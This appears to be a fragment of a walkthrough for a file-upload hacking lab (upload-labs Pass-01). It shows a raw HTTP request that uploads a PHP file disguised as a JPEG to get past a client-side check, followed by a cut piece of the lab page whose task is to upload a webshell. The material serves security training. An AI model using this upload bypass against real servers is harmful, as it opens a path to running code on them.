 POST /upload/Pass-01/ HTTP/1.1
Host: localhost
Content-Length: 310
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybBOIuxAaPBzy2UfO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://localhost/upload/Pass-01/
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=01; wp-settings-time-1=1524752319
Connection: close
------WebKitFormBoundarybBOIuxAaPBzy2UfO
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundarybBOIuxAaPBzy2UfO
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarybBOIuxAaPBzy2UfO--
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file"
type="file" name="upload_file"/>
<input class="button"
type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.php"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp
;<a href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div
class="dialog-title">提&nbsp;示<a